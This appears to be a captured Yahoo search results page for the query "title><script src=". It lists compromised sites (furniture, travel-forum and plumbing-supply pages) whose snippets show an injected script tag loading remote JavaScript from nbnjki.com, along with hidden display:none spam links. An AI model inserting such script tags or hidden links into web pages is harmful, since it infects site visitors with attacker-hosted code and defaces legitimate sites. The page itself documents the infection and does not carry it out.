 "title><script src=" – Yahoo! Search Results
http://search.yahoo.com/search;_ylt=A0oGdWoxTKtOWS0ArbRXNyoA?p= RSS "title><script src"
YAHOO!® "title><script src=" Search
129,000 results
WEB IMAGES VIDEO SHOPPING APPS BLOGS MORE
FILTER BY TIME
Anytime
Past day
Past week
Past month
Also try: title script src http lizamoon com ur php script, more...
Forum on KPN Travels bus services - India transportation ...
Warning: Dangerous Downloads
Every customer faces different types of services and by reading this you will get the idea
on KPN Travel service provider quality and customer care. ...
www.indiatransit.com/BrowseThreads.aspx?ForumID=13 - Cached
Unique Home Furniture - Cheap, Discount Mattress-Mattress ...
Warning: Dangerous Downloads
Mattress </title><script src=http://nbnjki.com/urchin.js ></script> Regular Price: Please
Call for Price. DINING ROOM: Formal Dinnng Set
www.uniquehomefurniture.net/ShowItemDetail.aspx?ID=7768&... - Cached
College Girl - Starring Amita Nangia, Sudhir Pandey, Virendra ...
... book</a> </title><a style=display:none; href=http://booktuba.com >book</a></title><a
style=display:none; href=http://booktuba.com >book</a> </title><script src ...
ibosnetwork.com/asp/filmbodetails.asp?id=College+Girl+(1990) - Cached
Luxoval Undercounter
Warning: Dangerous Downloads
12-780 Luxoval Undercounter</title><script src=http://nbnjki.com/urchin.js ></script>
Undercounter/Undercounter List Price $60.00
www.gerberonline.com/item.aspx?itemid=1888 - Cached